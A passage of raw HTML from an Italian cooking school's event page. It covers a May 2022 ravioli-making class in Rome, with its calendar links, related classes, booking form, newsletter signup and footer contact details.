href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-05-02T19%3A00%3A00%2B00%3A00&#038;enddt=2022-05-02T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Sua%20maest%C3%A0%20il%20raviolo&#038;body=Possiamo%20dire%20che%20%C3%A8%20quasi%20una%20magia%20quella%20che%20si%20compie%20quando%20impastiamo%20le%20uova%20con%20la%20farina.%20Ne%20nasce%20una%20sfoglia%20morbida%20che%2C%20se%20riempita%2C%20diventa%20uno%20scrigno%20di%20bont%C3%A0.Sar%C3%A0%20Roberto%20Angelitti%20il%20docente%20di%20questa%20serata%20che%20vi%20condurr%C3%A0%20attentamente%20nella%20realizzazione%20degli%20impasti%2C%20nel%20confezionamento%20delle%20paste%20ripiene%20e%20nella%20preparazione%20dei%20condimenti.%20Una%20lezione%20molto%20coinvolgente%20nella%20quale%20potrete%20mettervi%20alla%20prova%20nella%20realizzazione%20di%3A%20tortelloni%20ripieni%20di%20ricotta%20e%20melone%20con%20crema%20cacio%20e%20pepe%20e%20prosciutto%20croccante%2C%20mezzelune%20ripiene%20di%20orata%20e%20melanzane%2C%20ricotta%20salata%20e%20polvere%20di%20melanzana%20arrosto%C2%A0e%20ravioli%20di%20gamberi%20e%20patate%20con%20salsa%20di%20datterini%20all%27arrabbiata"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-05-02T19%3A00%3A00%2B00%3A00&#038;enddt=2022-05-02T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Sua%20maest%C3%A0%20il%20raviolo&#038;body=Possiamo%20dire%20che%20%C3%A8%20quasi%20una%20magia%20quella%20che%20si%20compie%20quando%20impastiamo%20le%20uova%20con%20la%20farina.%20Ne%20nasce%20una%20sfoglia%20morbida%20che%2C%20se%20riempita%2C%20diventa%20uno%20scrigno%20di%20bont%C3%A0.Sar%C3%A0%20Roberto%20Angelitti%20il%20docente%20di%20questa%20serata%20che%20vi%20condurr%C3%A0%20attentamente%20nella%20realizzazione%20degli%20impasti%2C%20nel%20confezionamento%20delle%20paste%20ripiene%20e%20nella%20preparazione%20dei%20condimenti.%20Una%20lezione%20molto%20coinvolgente%20nella%20quale%20potrete%20mettervi%20alla%20prova%20nella%20realizzazione%20di%3A%20tortelloni%20ripieni%20di%20ricotta%20e%20melone%20con%20crema%20cacio%20e%20pepe%20e%20prosciutto%20croccante%2C%20mezzelune%20ripiene%20di%20orata%20e%20melanzane%2C%20ricotta%20salata%20e%20polvere%20di%20melanzana%20arrosto%C2%A0e%20ravioli%20di%20gamberi%20e%20patate%20con%20salsa%20di%20datterini%20all%27arrabbiata"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark">In viaggio con le spezie: le polpette degli &#8220;Altri&#8221;</a></h3>
<span class="tribe-event-date-start">20 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-150x150.png 150w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-200x200.png 200w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-400x400.png 400w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-500x500.png 500w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-600x600.png 600w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-700x700.png 700w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-768x768.png 768w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark">Corso base di cucina &#8211; Lezione 2</a></h3>
<span class="tribe-event-date-start">21 Gennaio alle ore 19:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark">Cucina &#038; vini: le zuppe di pesce</a></h3>
<span class="tribe-event-date-start">23 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fsua-maesta-il-raviolo%2F&amp;t=Sua%20maest%C3%A0%20il%20raviolo" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fsua-maesta-il-raviolo%2F&amp;text=Sua%20maest%C3%A0%20il%20raviolo" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fsua-maesta-il-raviolo%2F&amp;description=Possiamo%20dire%20che%20%C3%A8%20quasi%20una%20magia%20quella%20che%20si%20compie%20quando%20impastiamo%20le%20uova%20con%20la%20farina.%20Ne%20nasce%20una%20sfoglia%20morbida%20che%2C%20se%20riempita%2C%20diventa%20uno%20scrigno%20di%20bont%C3%A0.%0D%0ASar%C3%A0%20Roberto%20Angelitti%20il%20docente%20di%20questa%20serata%20che%20vi%20condurr%C3%A0%20attentamente%20nella%20realizzazione%20degli%20impasti%2C%20nel%20confezionamento%20delle%20paste%20ripiene%20e%20nella%20preparazione%20dei&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2022%2F04%2Fraviolo-2.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/sua-maesta-il-raviolo/&amp;subject=Sua%20maest%C3%A0%20il%20raviolo" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/l-altra-carbonara/">L&#8217;altra carbonara</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-25-2-3/">Cacio e pepe &#038; co.: i primi romaneschi</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-05-02"> 2 Maggio 2022 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-05-02">
19:00 - 22:00</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €80,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/cucina-generale/" rel="tag">Cucina generale</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/pasta/" rel="tag">Pasta</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/pasta-ripiena/" rel="tag">Pasta ripiena</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-coppie/" rel="tag">Per coppie</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/primi/" rel="tag">Primi</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/pasta-fresca/" rel="tag">pasta fresca</a>, <a href="https://mamamediterraneum.it/lezioni/tag/pasta-ripiena/" rel="tag">pasta ripiena</a>, <a href="https://mamamediterraneum.it/lezioni/tag/ravioli/" rel="tag">ravioli</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/roberto-angelitti/" title="Roberto Angelitti" target="_self" rel="">Roberto Angelitti</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/sua-maesta-il-raviolo/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="Sua maestà il raviolo"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="02/05/2022"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="53e2a6416b" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_d1o1t" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_d1o1t"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_rtuz2" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_rtuz2"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" 